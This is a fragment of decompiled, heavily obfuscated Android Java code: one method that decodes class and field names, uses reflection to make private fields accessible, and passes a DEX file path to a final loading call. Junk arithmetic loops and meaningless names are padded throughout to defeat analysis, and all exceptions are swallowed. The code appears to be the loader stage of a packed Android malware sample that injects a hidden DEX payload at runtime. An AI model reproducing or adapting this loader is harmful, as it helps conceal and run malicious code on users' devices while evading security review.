 public void damageinform(String dexpath, String str, String str2, Context context) {
try {
String nobletree = nobletree(new int[5]);
int i = 0;
do {
QkIgjCBaQrodnhmFNNDIWi_72503 = ((30 / this.xsTWhsxnRtAkSRGMaEcPTK_896537) + NosgoRESdFTDywoftSijZZ_648029) - 62;
i++;
} while (i != 12);
Class<?> moviepudding = moviepudding(neverapple(new int[5]), nobletree);
String insideact = insideact(new int[5]);
for (int i2 = 0; i2 < 46; i2++) {
QkIgjCBaQrodnhmFNNDIWi_72503 = ((NosgoRESdFTDywoftSijZZ_648029 * 99) + 70) - this.xsTWhsxnRtAkSRGMaEcPTK_896537;
}
Class<?> moviepudding2 = moviepudding(songspoil(new int[5]), insideact);
for (int i3 = 0; i3 < 15; i3++) {
NosgoRESdFTDywoftSijZZ_648029 = (this.xsTWhsxnRtAkSRGMaEcPTK_896537 * 85) - QkIgjCBaQrodnhmFNNDIWi_72503;
}
Field panicmobile = panicmobile(moviepudding, trytype(new int[5]));
this.xsTWhsxnRtAkSRGMaEcPTK_896537 = (QkIgjCBaQrodnhmFNNDIWi_72503 + 0) - NosgoRESdFTDywoftSijZZ_648029;
neutralfaculty(panicmobile);
if (QkIgjCBaQrodnhmFNNDIWi_72503 > 462549) {
QkIgjCBaQrodnhmFNNDIWi_72503 = (this.xsTWhsxnRtAkSRGMaEcPTK_896537 + 50) - (NosgoRESdFTDywoftSijZZ_648029 * 74);
}
WeakReference ribbonmaster = ribbonmaster(panicmobile, moviepudding, context);
for (int i4 = 0; i4 < 37; i4++) {
NosgoRESdFTDywoftSijZZ_648029 = QkIgjCBaQrodnhmFNNDIWi_72503 + 73026 + (147162 / this.xsTWhsxnRtAkSRGMaEcPTK_896537);
}
Field panicmobile2 = panicmobile(moviepudding2, rabbitlegend(new int[5]));
this.xsTWhsxnRtAkSRGMaEcPTK_896537 += NosgoRESdFTDywoftSijZZ_648029 * 599118;
neutralfaculty(panicmobile2);
NosgoRESdFTDywoftSijZZ_648029 = 80173 - (NosgoRESdFTDywoftSijZZ_648029 * this.xsTWhsxnRtAkSRGMaEcPTK_896537);
vibrantcricket(panicmobile2, dexpath, str, str2, ribbonmaster);
} catch (Exception unused) {
}
}